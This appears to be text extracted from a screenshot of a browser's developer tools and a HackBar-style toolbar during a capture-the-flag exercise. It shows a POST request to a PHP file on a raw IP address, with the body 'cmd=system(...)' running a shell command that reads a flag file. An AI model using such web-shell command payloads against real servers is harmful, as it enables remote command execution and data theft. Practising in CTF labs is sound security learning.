 1de3ce6607a0f95as1861c4bbb3687b8
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASH
URL
http://114.55.36.69:8008/include/taglib/moonsec.lib.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('cat /tmp/flagishere/flagishere/flagishere/flag');